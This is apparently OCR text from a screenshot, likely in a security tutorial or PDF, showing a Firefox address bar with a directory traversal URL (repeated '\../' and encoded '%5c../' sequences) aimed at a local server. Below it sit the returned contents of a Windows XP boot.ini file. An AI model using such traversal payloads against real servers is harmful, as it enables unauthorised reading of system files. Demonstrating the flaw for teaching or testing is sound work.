 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.5/\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../boot.ini
http://www.facebook... Most Visited Getting Started Latest Headlines
boot loader] timeout=30 default= Search
http://192.168.1.5...c../%5c../boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Profession